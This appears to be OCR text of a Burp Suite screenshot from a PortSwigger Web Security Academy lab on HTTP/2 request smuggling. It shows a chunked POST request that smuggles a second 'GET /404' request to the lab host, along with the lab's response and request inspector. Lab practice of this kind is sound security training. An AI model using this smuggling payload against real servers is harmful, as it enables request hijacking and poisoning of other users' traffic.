 Send
Cancel
Target: https://0a4c00e403c389f6825dc5f6007b00d2.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: 0a4c00e403c389f6825dc5f6007b00d2.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /404 HTTP/1.1
9 Host: 0a4c00e403c389f6825dc5f6007b00d2.web-security-academy.net
10 Foo: bar
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=co6UdFe11X7xyClp8RO5npf6jPTcfDKY; Secure;
HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8665
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP/2 request smuggling via CRLF injection
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP/2 request smuggling via CRLF injection
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/a
Search
0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 4
Name Value
0
GET /404 HTTP/1.1
Host: 0a4c00e403c389f6825dc5f6007b00d2.web-se...
Foo: bar
Request cookies 0
Request headers 6
Name Value
:scheme https
:method POST
:path /
:authority 0a4c00e403c389f6825dc5f6007b00d2.web-security...
content-type application/x-www-form-urlencoded
transfer-encoding chunked
Inspector
Notes